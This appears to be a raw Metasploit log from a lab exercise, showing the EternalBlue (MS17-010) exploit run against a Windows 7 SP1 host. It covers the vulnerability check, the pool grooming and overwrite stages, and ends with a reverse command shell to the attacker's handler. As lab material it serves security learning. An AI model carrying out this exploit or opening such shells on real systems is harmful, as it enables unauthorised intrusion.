 [*] Started reverse TCP handler on 10.6.2.129:4444
[*] 10.10.254.9:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.254.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.254.9:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.254.9:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.254.9:445 - The target is vulnerable.
[*] 10.10.254.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.254.9:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.254.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.254.9:445 - Connecting to target for exploitation.
[+] 10.10.254.9:445 - Connection established for exploitation.
[+] 10.10.254.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.254.9:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.254.9:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.254.9:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.254.9:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.254.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.254.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.254.9:445 - Sending all but last fragment of exploit packet
[*] 10.10.254.9:445 - Starting non-paged pool grooming
[+] 10.10.254.9:445 - Sending SMBv2 buffers
[+] 10.10.254.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.254.9:445 - Sending final SMBv2 buffers.
[*] 10.10.254.9:445 - Sending last fragment of exploit packet!
[*] 10.10.254.9:445 - Receiving response from exploit packet
[+] 10.10.254.9:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.254.9:445 - Sending egg to corrupted connection.
[*] 10.10.254.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.254.9
[*] Command shell session 1 opened (10.6.2.129:4444 → 10.10.254.9:49902) at 2021-03-25 23:28:04 -0400
[+] 10.10.254.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.254.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.254.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>